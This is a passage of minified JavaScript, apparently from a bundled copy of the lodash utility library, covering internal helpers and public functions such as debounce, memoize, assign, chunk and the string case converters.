Ce(t)),e}function Xr(t,e){var n=e?Qr(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function ta(t,e){if(t!==e){var n=t!==a,i=null===t,r=t==t,o=Ls(t),s=e!==a,u=null===e,c=e==e,l=Ls(e);if(!u&&!l&&!o&&t>e||o&&s&&c&&!u&&!l||i&&s&&c||!n&&c||!r)return 1;if(!i&&!o&&!l&&t<e||l&&n&&r&&!i&&!o||u&&n&&r||!s&&r||!c)return-1}return 0}function ea(t,e,n,r){for(var a=-1,o=t.length,s=n.length,u=-1,c=e.length,l=qn(o-s,0),d=i(c+l),h=!r;++u<c;)d[u]=e[u];for(;++a<s;)(h||a<o)&&(d[n[a]]=t[a]);for(;l--;)d[u++]=t[a++];return d}function na(t,e,n,r){for(var a=-1,o=t.length,s=-1,u=n.length,c=-1,l=e.length,d=qn(o-u,0),h=i(d+l),f=!r;++a<d;)h[a]=t[a];for(var p=a;++c<l;)h[p+c]=e[c];for(;++s<u;)(f||a<o)&&(h[p+n[s]]=t[a++]);return h}function ia(t,e){var n=-1,r=t.length;for(e||(e=i(r));++n<r;)e[n]=t[n];return e}function ra(t,e,n,i){var r=!n;n||(n={});for(var o=-1,s=e.length;++o<s;){var u=e[o],c=i?i(n[u],t[u],u,n,t):a;c===a&&(c=t[u]),r?Ei(n,u,c):Ii(n,u,c)}return n}function aa(t,e){return function(n,i){var r=vs(n)?qe:Ai,a=e?e():{};return r(n,t,Pa(i,2),a)}}function oa(t){return $r(function(e,n){var i=-1,r=n.length,o=r>1?n[r-1]:a,s=r>2?n[2]:a;for(o=t.length>3&&"function"==typeof o?(r--,o):a,s&&Ka(n[0],n[1],s)&&(o=r<3?a:o,r=1),e=ee(e);++i<r;){var u=n[i];u&&t(e,u,i,o)}return e})}function sa(t,e){return function(n,i){if(null==n)return n;if(!bs(n))return t(n,i);for(var r=n.length,a=e?r:-1,o=ee(n);(e?a--:++a<r)&&!1!==i(o[a],a,o););return n}}function ua(t){return function(e,n,i){for(var r=-1,a=ee(e),o=i(e),s=o.length;s--;){var u=o[t?s:++r];if(!1===n(a[u],u,a))break}return e}}function ca(t){return function(e){var n=Dn(e=Vs(e))?En(e):a,i=n?n[0]:e.charAt(0),r=n?Gr(n,1).join(""):e.slice(1);return i[t]()+r}}function la(t){return function(e){return en($u(gu(e).replace(ye,"")),t,"")}}function da(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=mi(t.prototype),i=t.apply(n,e);return Ss(i)?i:n}}function ha(t){return function(e,n,i){var r=ee(e);if(!bs(e)){var o=Pa(n,3);e=ru(e),n=function(t){return o(r[t],t,r)}}var s=t(e,n,i);return s>-1?r[o?e[s]:s]:a}}function fa(t){return Ma(function(e){var n=e.length,i=n,r=vi.prototype.thru;for(t&&e.reverse();i--;){var o=e[i];if("function"!=typeof o)throw new re(u);if(r&&!s&&"wrapper"==ja(o))var s=new vi([],!0)}for(i=s?i:n;++i<n;){var c=ja(o=e[i]),l="wrapper"==c?Ea(o):a;s=l&&Ga(l[0])&&l[1]==($|w|C|D)&&!l[4].length&&1==l[9]?s[ja(l[0])].apply(s,l[3]):1==o.length&&Ga(o)?s[c]():s.thru(o)}return function(){var t=arguments,i=t[0];if(s&&1==t.length&&vs(i))return s.plant(i).value();for(var r=0,a=n?e[r].apply(this,t):i;++r<n;)a=e[r].call(this,a);return a}})}function pa(t,e,n,r,o,s,u,c,l,d){var h=e&$,f=e&v,p=e&y,m=e&(w|_),g=e&x,b=p?a:da(t);return function v(){for(var y=arguments.length,w=i(y),_=y;_--;)w[_]=arguments[_];if(m)var C=La(v),k=function(t,e){for(var n=t.length,i=0;n--;)t[n]===e&&++i;return i}(w,C);if(r&&(w=ea(w,r,o,m)),s&&(w=na(w,s,u,m)),y-=k,m&&y<d){var $=Tn(w,C);return _a(t,e,pa,v.placeholder,n,w,$,c,l,d-y)}var D=f?n:this,x=p?D[t]:t;return y=w.length,c?w=function(t,e){for(var n=t.length,i=Kn(e.length,n),r=ia(t);i--;){var o=e[i];t[i]=qa(o,n)?r[o]:a}return t}(w,c):g&&y>1&&w.reverse(),h&&l<y&&(w.length=l),this&&this!==Ee&&this instanceof v&&(x=b||da(x)),x.apply(D,w)}}function ma(t,e){return function(n,i){return function(t,e,n,i){return Yi(t,function(t,r,a){e(i,n(t),r,a)}),i}(n,t,e(i),{})}}function ga(t,e){return function(n,i){var r;if(n===a&&i===a)return e;if(n!==a&&(r=n),i!==a){if(r===a)return i;"string"==typeof n||"string"==typeof i?(n=Fr(n),i=Fr(i)):(n=Pr(n),i=Pr(i)),r=t(n,i)}return r}}function va(t){return Ma(function(e){return e=Xe(e,vn(Pa())),$r(function(n){var i=this;return t(e,function(t){return Ve(t,i,n)})})})}function ya(t,e){var n=(e=e===a?" ":Fr(e)).length;if(n<2)return n?kr(e,t):e;var i=kr(e,Un(t/On(e)));return Dn(e)?Gr(En(i),0,t).join(""):i.slice(0,t)}function ba(t){return function(e,n,r){return r&&"number"!=typeof r&&Ka(e,n,r)&&(n=r=a),e=Rs(e),n===a?(n=e,e=0):n=Rs(n),function(t,e,n,r){for(var a=-1,o=qn(Un((e-t)/(n||1)),0),s=i(o);o--;)s[r?o:++a]=t,t+=n;return s}(e,n,r=r===a?e<n?1:-1:Rs(r),t)}}function wa(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=Hs(e),n=Hs(n)),t(e,n)}}function _a(t,e,n,i,r,o,s,u,c,l){var d=e&w;e|=d?C:k,(e&=~(d?k:C))&b||(e&=~(v|y));var h=[t,e,r,d?o:a,d?s:a,d?a:o,d?a:s,u,c,l],f=n.apply(a,h);return Ga(t)&&no(f,h),f.placeholder=i,ao(f,t,e)}function Ca(t){var e=te[t];return function(t,n){if(t=Hs(t),n=null==n?0:Kn(zs(n),292)){var i=(Vs(t)+"e").split("e");return+((i=(Vs(e(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return e(t)}}var ka=ei&&1/Mn(new ei([,-0]))[1]==E?function(t){return new ei(t)}:Lu;function $a(t){return function(e){var n=Ba(e);return n==J?xn(e):n==nt?An(e):function(t,e){return Xe(e,function(e){return[e,t[e]]})}(e,t(e))}}function Da(t,e,n,r,o,s,c,l){var h=e&y;if(!h&&"function"!=typeof t)throw new re(u);var f=r?r.length:0;if(f||(e&=~(C|k),r=o=a),c=c===a?c:qn(zs(c),0),l=l===a?l:zs(l),f-=o?o.length:0,e&k){var p=r,m=o;r=o=a}var g=h?a:Ea(t),x=[t,e,n,r,o,p,m,s,c,l];if(g&&function(t,e){var n=t[1],i=e[1],r=n|i,a=r<(v|y|$),o=i==$&&n==w||i==$&&n==D&&t[7].length<=e[8]||i==($|D)&&e[7].length<=e[8]&&n==w;if(!a&&!o)return t;i&v&&(t[2]=e[2],r|=n&v?0:b);var s=e[3];if(s){var u=t[3];t[3]=u?ea(u,s,e[4]):s,t[4]=u?Tn(t[3],d):e[4]}(s=e[5])&&(u=t[5],t[5]=u?na(u,s,e[6]):s,t[6]=u?Tn(t[5],d):e[6]),(s=e[7])&&(t[7]=s),i&$&&(t[8]=null==t[8]?e[8]:Kn(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=r}(x,g),t=x[0],e=x[1],n=x[2],r=x[3],o=x[4],!(l=x[9]=x[9]===a?h?0:t.length:qn(x[9]-f,0))&&e&(w|_)&&(e&=~(w|_)),e&&e!=v)S=e==w||e==_?function(t,e,n){var r=da(t);return function o(){for(var s=arguments.length,u=i(s),c=s,l=La(o);c--;)u[c]=arguments[c];var d=s<3&&u[0]!==l&&u[s-1]!==l?[]:Tn(u,l);return(s-=d.length)<n?_a(t,e,pa,o.placeholder,a,u,d,a,a,n-s):Ve(this&&this!==Ee&&this instanceof o?r:t,this,u)}}(t,e,l):e!=C&&e!=(v|C)||o.length?pa.apply(a,x):function(t,e,n,r){var a=e&v,o=da(t);return function e(){for(var s=-1,u=arguments.length,c=-1,l=r.length,d=i(l+u),h=this&&this!==Ee&&this instanceof e?o:t;++c<l;)d[c]=r[c];for(;u--;)d[c++]=arguments[++s];return Ve(h,a?n:this,d)}}(t,e,n,r);else var S=function(t,e,n){var i=e&v,r=da(t);return function e(){return(this&&this!==Ee&&this instanceof e?r:t).apply(i?n:this,arguments)}}(t,e,n);return ao((g?Tr:no)(S,x),t,e)}function xa(t,e,n,i){return t===a||fs(t,se[n])&&!le.call(i,n)?e:t}function Sa(t,e,n,i,r,o){return Ss(t)&&Ss(e)&&(o.set(e,t),gr(t,e,a,Sa,o),o.delete(e)),t}function Ta(t){return As(t)?a:t}function Ia(t,e,n,i,r,o){var s=n&m,u=t.length,c=e.length;if(u!=c&&!(s&&c>u))return!1;var l=o.get(t);if(l&&o.get(e))return l==e;var d=-1,h=!0,f=n&g?new Ci:a;for(o.set(t,e),o.set(e,t);++d<u;){var p=t[d],v=e[d];if(i)var y=s?i(v,p,d,e,t,o):i(p,v,d,t,e,o);if(y!==a){if(y)continue;h=!1;break}if(f){if(!rn(e,function(t,e){if(!bn(f,e)&&(p===t||r(p,t,n,i,o)))return f.push(e)})){h=!1;break}}else if(p!==v&&!r(p,v,n,i,o)){h=!1;break}}return o.delete(t),o.delete(e),h}function Ma(t){return ro(to(t,a,yo),t+"")}function Aa(t){return Qi(t,ru,Ra)}function Oa(t){return Qi(t,au,za)}var Ea=ri?function(t){return ri.get(t)}:Lu;function ja(t){for(var e=t.name+"",n=ai[e],i=le.call(ai,e)?n.length:0;i--;){var r=n[i],a=r.func;if(null==a||a==t)return r.name}return e}function La(t){return(le.call(pi,"placeholder")?pi:t).placeholder}function Pa(){var t=pi.iteratee||Au;return t=t===Au?cr:t,arguments.length?t(arguments[0],arguments[1]):t}function Fa(t,e){var n,i,r=t.__data__;return("string"==(i=typeof(n=e))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof e?"string":"hash"]:r.map}function Na(t){for(var e=ru(t),n=e.length;n--;){var i=e[n],r=t[i];e[n]=[i,r,Qa(r)]}return e}function Ua(t,e){var n=function(t,e){return null==t?a:t[e]}(t,e);return ur(n)?n:a}var Ra=zn?function(t){return null==t?[]:(t=ee(t),Je(zn(t),function(e){return je.call(t,e)}))}:Bu,za=zn?function(t){for(var e=[];t;)tn(e,Ra(t)),t=Ae(t);return e}:Bu,Ba=Xi;function Ha(t,e,n){for(var i=-1,r=(e=Kr(e,t)).length,a=!1;++i<r;){var o=co(e[i]);if(!(a=null!=t&&n(t,o)))break;t=t[o]}return a||++i!=r?a:!!(r=null==t?0:t.length)&&xs(r)&&qa(o,r)&&(vs(t)||gs(t))}function Wa(t){return"function"!=typeof t.constructor||Za(t)?{}:mi(Ae(t))}function Va(t){return vs(t)||gs(t)||!!(Fe&&t&&t[Fe])}function qa(t,e){var n=typeof t;return!!(e=null==e?j:e)&&("number"==n||"symbol"!=n&&Yt.test(t))&&t>-1&&t%1==0&&t<e}function Ka(t,e,n){if(!Ss(n))return!1;var i=typeof e;return!!("number"==i?bs(n)&&qa(e,n.length):"string"==i&&e in n)&&fs(n[e],t)}function Ya(t,e){if(vs(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!Ls(t))||Mt.test(t)||!It.test(t)||null!=e&&t in ee(e)}function Ga(t){var e=ja(t),n=pi[e];if("function"!=typeof n||!(e in yi.prototype))return!1;if(t===n)return!0;var i=Ea(n);return!!i&&t===i[0]}(Qn&&Ba(new Qn(new ArrayBuffer(1)))!=ct||Xn&&Ba(new Xn)!=J||ti&&"[object Promise]"!=Ba(ti.resolve())||ei&&Ba(new ei)!=nt||ni&&Ba(new ni)!=ot)&&(Ba=function(t){var e=Xi(t),n=e==X?t.constructor:a,i=n?lo(n):"";if(i)switch(i){case oi:return ct;case si:return J;case ui:return"[object Promise]";case ci:return nt;case li:return ot}return e});var Ja=ue?$s:Hu;function Za(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||se)}function Qa(t){return t==t&&!Ss(t)}function Xa(t,e){return function(n){return null!=n&&n[t]===e&&(e!==a||t in ee(n))}}function to(t,e,n){return e=qn(e===a?t.length-1:e,0),function(){for(var r=arguments,a=-1,o=qn(r.length-e,0),s=i(o);++a<o;)s[a]=r[e+a];a=-1;for(var u=i(e+1);++a<e;)u[a]=r[a];return u[e]=n(s),Ve(t,this,u)}}function eo(t,e){return e.length<2?t:Zi(t,Ar(e,0,-1))}var no=oo(Tr),io=Nn||function(t,e){return Ee.setTimeout(t,e)},ro=oo(Ir);function ao(t,e,n){var i=e+"";return ro(t,function(t,e){var n=e.length;if(!n)return t;var i=n-1;return e[i]=(n>1?"& ":"")+e[i],e=e.join(n>2?", ":" "),t.replace(Ft,"{\n/* [wrapped with "+e+"] */\n")}(i,function(t,e){return Ke(R,function(n){var i="_."+n[0];e&n[1]&&!Ze(t,i)&&t.push(i)}),t.sort()}(function(t){var e=t.match(Nt);return e?e[1].split(Ut):[]}(i),n)))}function oo(t){var e=0,n=0;return function(){var i=Yn(),r=M-(i-n);if(n=i,r>0){if(++e>=I)return arguments[0]}else e=0;return t.apply(a,arguments)}}function so(t,e){var n=-1,i=t.length,r=i-1;for(e=e===a?i:e;++n<e;){var o=Cr(n,r),s=t[o];t[o]=t[n],t[n]=s}return t.length=e,t}var uo=function(t){var e=ss(t,function(t){return n.size===l&&n.clear(),t}),n=e.cache;return e}(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(At,function(t,n,i,r){e.push(i?r.replace(zt,"$1"):n||t)}),e});function co(t){if("string"==typeof t||Ls(t))return t;var e=t+"";return"0"==e&&1/t==-E?"-0":e}function lo(t){if(null!=t){try{return ce.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function ho(t){if(t instanceof yi)return t.clone();var e=new vi(t.__wrapped__,t.__chain__);return e.__actions__=ia(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var fo=$r(function(t,e){return ws(t)?Ui(t,Vi(e,1,ws,!0)):[]}),po=$r(function(t,e){var n=ko(e);return ws(n)&&(n=a),ws(t)?Ui(t,Vi(e,1,ws,!0),Pa(n,2)):[]}),mo=$r(function(t,e){var n=ko(e);return ws(n)&&(n=a),ws(t)?Ui(t,Vi(e,1,ws,!0),a,n):[]});function go(t,e,n){var i=null==t?0:t.length;if(!i)return-1;var r=null==n?0:zs(n);return r<0&&(r=qn(i+r,0)),sn(t,Pa(e,3),r)}function vo(t,e,n){var i=null==t?0:t.length;if(!i)return-1;var r=i-1;return n!==a&&(r=zs(n),r=n<0?qn(i+r,0):Kn(r,i-1)),sn(t,Pa(e,3),r,!0)}function yo(t){return null!=t&&t.length?Vi(t,1):[]}function bo(t){return t&&t.length?t[0]:a}var wo=$r(function(t){var e=Xe(t,Vr);return e.length&&e[0]===t[0]?ir(e):[]}),_o=$r(function(t){var e=ko(t),n=Xe(t,Vr);return e===ko(n)?e=a:n.pop(),n.length&&n[0]===t[0]?ir(n,Pa(e,2)):[]}),Co=$r(function(t){var e=ko(t),n=Xe(t,Vr);return(e="function"==typeof e?e:a)&&n.pop(),n.length&&n[0]===t[0]?ir(n,a,e):[]});function ko(t){var e=null==t?0:t.length;return e?t[e-1]:a}var $o=$r(Do);function Do(t,e){return t&&t.length&&e&&e.length?wr(t,e):t}var xo=Ma(function(t,e){var n=null==t?0:t.length,i=ji(t,e);return _r(t,Xe(e,function(t){return qa(t,n)?+t:t}).sort(ta)),i});function So(t){return null==t?t:Zn.call(t)}var To=$r(function(t){return Nr(Vi(t,1,ws,!0))}),Io=$r(function(t){var e=ko(t);return ws(e)&&(e=a),Nr(Vi(t,1,ws,!0),Pa(e,2))}),Mo=$r(function(t){var e=ko(t);return e="function"==typeof e?e:a,Nr(Vi(t,1,ws,!0),a,e)});function Ao(t){if(!t||!t.length)return[];var e=0;return t=Je(t,function(t){if(ws(t))return e=qn(t.length,e),!0}),gn(e,function(e){return Xe(t,hn(e))})}function Oo(t,e){if(!t||!t.length)return[];var n=Ao(t);return null==e?n:Xe(n,function(t){return Ve(e,a,t)})}var Eo=$r(function(t,e){return ws(t)?Ui(t,e):[]}),jo=$r(function(t){return Hr(Je(t,ws))}),Lo=$r(function(t){var e=ko(t);return ws(e)&&(e=a),Hr(Je(t,ws),Pa(e,2))}),Po=$r(function(t){var e=ko(t);return e="function"==typeof e?e:a,Hr(Je(t,ws),a,e)}),Fo=$r(Ao);var No=$r(function(t){var e=t.length,n=e>1?t[e-1]:a;return Oo(t,n="function"==typeof n?(t.pop(),n):a)});function Uo(t){var e=pi(t);return e.__chain__=!0,e}function Ro(t,e){return e(t)}var zo=Ma(function(t){var e=t.length,n=e?t[0]:0,i=this.__wrapped__,r=function(e){return ji(e,t)};return!(e>1||this.__actions__.length)&&i instanceof yi&&qa(n)?((i=i.slice(n,+n+(e?1:0))).__actions__.push({func:Ro,args:[r],thisArg:a}),new vi(i,this.__chain__).thru(function(t){return e&&!t.length&&t.push(a),t})):this.thru(r)});var Bo=aa(function(t,e,n){le.call(t,n)?++t[n]:Ei(t,n,1)});var Ho=ha(go),Wo=ha(vo);function Vo(t,e){return(vs(t)?Ke:Ri)(t,Pa(e,3))}function qo(t,e){return(vs(t)?Ye:zi)(t,Pa(e,3))}var Ko=aa(function(t,e,n){le.call(t,n)?t[n].push(e):Ei(t,n,[e])});var Yo=$r(function(t,e,n){var r=-1,a="function"==typeof e,o=bs(t)?i(t.length):[];return Ri(t,function(t){o[++r]=a?Ve(e,t,n):rr(t,e,n)}),o}),Go=aa(function(t,e,n){Ei(t,n,e)});function Jo(t,e){return(vs(t)?Xe:fr)(t,Pa(e,3))}var Zo=aa(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]});var Qo=$r(function(t,e){if(null==t)return[];var n=e.length;return n>1&&Ka(t,e[0],e[1])?e=[]:n>2&&Ka(e[0],e[1],e[2])&&(e=[e[0]]),yr(t,Vi(e,1),[])}),Xo=Fn||function(){return Ee.Date.now()};function ts(t,e,n){return e=n?a:e,e=t&&null==e?t.length:e,Da(t,$,a,a,a,a,e)}function es(t,e){var n;if("function"!=typeof e)throw new re(u);return t=zs(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=a),n}}var ns=$r(function(t,e,n){var i=v;if(n.length){var r=Tn(n,La(ns));i|=C}return Da(t,i,e,n,r)}),is=$r(function(t,e,n){var i=v|y;if(n.length){var r=Tn(n,La(is));i|=C}return Da(e,i,t,n,r)});function rs(t,e,n){var i,r,o,s,c,l,d=0,h=!1,f=!1,p=!0;if("function"!=typeof t)throw new re(u);function m(e){var n=i,o=r;return i=r=a,d=e,s=t.apply(o,n)}function g(t){var n=t-l;return l===a||n>=e||n<0||f&&t-d>=o}function v(){var t=Xo();if(g(t))return y(t);c=io(v,function(t){var n=e-(t-l);return f?Kn(n,o-(t-d)):n}(t))}function y(t){return c=a,p&&i?m(t):(i=r=a,s)}function b(){var t=Xo(),n=g(t);if(i=arguments,r=this,l=t,n){if(c===a)return function(t){return d=t,c=io(v,e),h?m(t):s}(l);if(f)return c=io(v,e),m(l)}return c===a&&(c=io(v,e)),s}return e=Hs(e)||0,Ss(n)&&(h=!!n.leading,o=(f="maxWait"in n)?qn(Hs(n.maxWait)||0,e):o,p="trailing"in n?!!n.trailing:p),b.cancel=function(){c!==a&&Jr(c),d=0,i=l=r=c=a},b.flush=function(){return c===a?s:y(Xo())},b}var as=$r(function(t,e){return Ni(t,1,e)}),os=$r(function(t,e,n){return Ni(t,Hs(e)||0,n)});function ss(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new re(u);var n=function(){var i=arguments,r=e?e.apply(this,i):i[0],a=n.cache;if(a.has(r))return a.get(r);var o=t.apply(this,i);return n.cache=a.set(r,o)||a,o};return n.cache=new(ss.Cache||_i),n}function us(t){if("function"!=typeof t)throw new re(u);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}ss.Cache=_i;var cs=Yr(function(t,e){var n=(e=1==e.length&&vs(e[0])?Xe(e[0],vn(Pa())):Xe(Vi(e,1),vn(Pa()))).length;return $r(function(i){for(var r=-1,a=Kn(i.length,n);++r<a;)i[r]=e[r].call(this,i[r]);return Ve(t,this,i)})}),ls=$r(function(t,e){var n=Tn(e,La(ls));return Da(t,C,a,e,n)}),ds=$r(function(t,e){var n=Tn(e,La(ds));return Da(t,k,a,e,n)}),hs=Ma(function(t,e){return Da(t,D,a,a,a,e)});function fs(t,e){return t===e||t!=t&&e!=e}var ps=wa(tr),ms=wa(function(t,e){return t>=e}),gs=ar(function(){return arguments}())?ar:function(t){return Ts(t)&&le.call(t,"callee")&&!je.call(t,"callee")},vs=i.isArray,ys=Ue?vn(Ue):function(t){return Ts(t)&&Xi(t)==ut};function bs(t){return null!=t&&xs(t.length)&&!$s(t)}function ws(t){return Ts(t)&&bs(t)}var _s=Bn||Hu,Cs=Re?vn(Re):function(t){return Ts(t)&&Xi(t)==V};function ks(t){if(!Ts(t))return!1;var e=Xi(t);return e==K||e==q||"string"==typeof t.message&&"string"==typeof t.name&&!As(t)}function $s(t){if(!Ss(t))return!1;var e=Xi(t);return e==Y||e==G||e==H||e==tt}function Ds(t){return"number"==typeof t&&t==zs(t)}function xs(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=j}function Ss(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function Ts(t){return null!=t&&"object"==typeof t}var Is=ze?vn(ze):function(t){return Ts(t)&&Ba(t)==J};function Ms(t){return"number"==typeof t||Ts(t)&&Xi(t)==Z}function As(t){if(!Ts(t)||Xi(t)!=X)return!1;var e=Ae(t);if(null===e)return!0;var n=le.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&ce.call(n)==pe}var Os=Be?vn(Be):function(t){return Ts(t)&&Xi(t)==et};var Es=He?vn(He):function(t){return Ts(t)&&Ba(t)==nt};function js(t){return"string"==typeof t||!vs(t)&&Ts(t)&&Xi(t)==it}function Ls(t){return"symbol"==typeof t||Ts(t)&&Xi(t)==rt}var Ps=We?vn(We):function(t){return Ts(t)&&xs(t.length)&&!!xe[Xi(t)]};var Fs=wa(hr),Ns=wa(function(t,e){return t<=e});function Us(t){if(!t)return[];if(bs(t))return js(t)?En(t):ia(t);if(Ne&&t[Ne])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[Ne]());var e=Ba(t);return(e==J?xn:e==nt?Mn:fu)(t)}function Rs(t){return t?(t=Hs(t))===E||t===-E?(t<0?-1:1)*L:t==t?t:0:0===t?t:0}function zs(t){var e=Rs(t),n=e%1;return e==e?n?e-n:e:0}function Bs(t){return t?Li(zs(t),0,F):0}function Hs(t){if("number"==typeof t)return t;if(Ls(t))return P;if(Ss(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Ss(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(jt,"");var n=Vt.test(t);return n||Kt.test(t)?Me(t.slice(2),n?2:8):Wt.test(t)?P:+t}function Ws(t){return ra(t,au(t))}function Vs(t){return null==t?"":Fr(t)}var qs=oa(function(t,e){if(Za(e)||bs(e))ra(e,ru(e),t);else for(var n in e)le.call(e,n)&&Ii(t,n,e[n])}),Ks=oa(function(t,e){ra(e,au(e),t)}),Ys=oa(function(t,e,n,i){ra(e,au(e),t,i)}),Gs=oa(function(t,e,n,i){ra(e,ru(e),t,i)}),Js=Ma(ji);var Zs=$r(function(t,e){t=ee(t);var n=-1,i=e.length,r=i>2?e[2]:a;for(r&&Ka(e[0],e[1],r)&&(i=1);++n<i;)for(var o=e[n],s=au(o),u=-1,c=s.length;++u<c;){var l=s[u],d=t[l];(d===a||fs(d,se[l])&&!le.call(t,l))&&(t[l]=o[l])}return t}),Qs=$r(function(t){return t.push(a,Sa),Ve(su,a,t)});function Xs(t,e,n){var i=null==t?a:Zi(t,e);return i===a?n:i}function tu(t,e){return null!=t&&Ha(t,e,nr)}var eu=ma(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=fe.call(e)),t[e]=n},Su(Mu)),nu=ma(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=fe.call(e)),le.call(t,e)?t[e].push(n):t[e]=[n]},Pa),iu=$r(rr);function ru(t){return bs(t)?$i(t):lr(t)}function au(t){return bs(t)?$i(t,!0):dr(t)}var ou=oa(function(t,e,n){gr(t,e,n)}),su=oa(function(t,e,n,i){gr(t,e,n,i)}),uu=Ma(function(t,e){var n={};if(null==t)return n;var i=!1;e=Xe(e,function(e){return e=Kr(e,t),i||(i=e.length>1),e}),ra(t,Oa(t),n),i&&(n=Pi(n,h|f|p,Ta));for(var r=e.length;r--;)Ur(n,e[r]);return n});var cu=Ma(function(t,e){return null==t?{}:function(t,e){return br(t,e,function(e,n){return tu(t,n)})}(t,e)});function lu(t,e){if(null==t)return{};var n=Xe(Oa(t),function(t){return[t]});return e=Pa(e),br(t,n,function(t,n){return e(t,n[0])})}var du=$a(ru),hu=$a(au);function fu(t){return null==t?[]:yn(t,ru(t))}var pu=la(function(t,e,n){return e=e.toLowerCase(),t+(n?mu(e):e)});function mu(t){return ku(Vs(t).toLowerCase())}function gu(t){return(t=Vs(t))&&t.replace(Gt,Cn).replace(be,"")}var vu=la(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),yu=la(function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}),bu=ca("toLowerCase");var wu=la(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()});var _u=la(function(t,e,n){return t+(n?" ":"")+ku(e)});var Cu=la(function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}),ku=ca("toUpperCase");function $u(t,e,n){return t=Vs(t),(e=n?a:e)===a?function(t){return ke.test(t)}(t)?function(t){return t.match(_e)||[]}(t):function(t){return t.match(Rt)||[]}(t):t.match(e)||[]}var Du=$r(function(t,e){try{return Ve(t,a,e)}catch(t){return ks(t)?t:new Qt(t)}}),xu=Ma(function(t,e){return Ke(e,function(e){e=co(e),Ei(t,e,ns(t[e],t))}),t});function Su(t){return function(){return t}}var Tu=fa(),Iu=fa(!0);function Mu(t){return t}function Au(t){return cr("function"==typeof t?t:Pi(t,h))}var Ou=$r(function(t,e){return function(n){return rr(n,t,e)}}),Eu=$r(function(t,e){return function(n){return rr(t,n,e)}});function ju(t,e,n){var i=ru(e),r=Ji(e,i);null!=n||Ss(e)&&(r.length||!i.length)||(n=e,e=t,t=this,r=Ji(e,ru(e)));var a=!(Ss(n)&&"chain"in n&&!n.chain),o=$s(t);return Ke(r,function(n){var i=e[n];t[n]=i,o&&(t.prototype[n]=function(){var e=this.__chain__;if(a||e){var n=t(this.__wrapped__);return(n.__actions__=ia(this.__actions__)).push({func:i,args:arguments,thisArg:t}),n.__chain__=e,n}return i.apply(t,tn([this.value()],arguments))})}),t}function Lu(){}var Pu=va(Xe),Fu=va(Ge),Nu=va(rn);function Uu(t){return Ya(t)?hn(co(t)):function(t){return function(e){return Zi(e,t)}}(t)}var Ru=ba(),zu=ba(!0);function Bu(){return[]}function Hu(){return!1}var Wu=ga(function(t,e){return t+e},0),Vu=Ca("ceil"),qu=ga(function(t,e){return t/e},1),Ku=Ca("floor");var Yu,Gu=ga(function(t,e){return t*e},1),Ju=Ca("round"),Zu=ga(function(t,e){return t-e},0);return pi.after=function(t,e){if("function"!=typeof e)throw new re(u);return t=zs(t),function(){if(--t<1)return e.apply(this,arguments)}},pi.ary=ts,pi.assign=qs,pi.assignIn=Ks,pi.assignInWith=Ys,pi.assignWith=Gs,pi.at=Js,pi.before=es,pi.bind=ns,pi.bindAll=xu,pi.bindKey=is,pi.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return vs(t)?t:[t]},pi.chain=Uo,pi.chunk=function(t,e,n){e=(n?Ka(t,e,n):e===a)?1:qn(zs(e),0);var r=null==t?0:t.length;if(!r||e<1)return[];for(var o=0,s=0,u=i(Un(r/e));o<r;)u[s++]=Ar(t,o,o+=e);return u},pi.compact=function(t){for(var e=-1,n=null==t?0:t.length,i=0,r=[];++e<n;){var a=t[e];a&&(r[i++]=a)}return r},pi.concat=function(){var t=arguments.length;if(!t)return[];for(var e=i(t-1),n=arguments[0],r=t;r--;)e[r-1]=arguments[r];return tn(vs(n)?ia(n):[n],Vi(e,1))},pi.cond=function(t){var e=null==t?0:t.length,n=Pa();return t=e?Xe(t,function(t){if("function"!=typeof t[1])throw new re(u);return[n(t[0]),t[1]]}):[],$r(function(n){for(var i=-1;++i<e;){var r=t[i];if(Ve(r[0],this,n))return Ve(r[1],this,n)}})},pi.conforms=function(t){return function(t){var e=ru(t);return function(n){return Fi(n,t,e)}}(Pi(t,h))},pi.constant=Su,pi.countBy=Bo,pi.create=function(t,e){var n=mi(t);return null==e?n:Oi(n,e)},pi.curry=function t(e,n,i){var r=Da(e,w,a,a,a,a,a,n=i?a:n);return r.placeholder=t.placeholder,r},pi.curryRight=function t(e,n,i){var r=Da(e,_,a,a,a,a,a,n=i?a:n);return 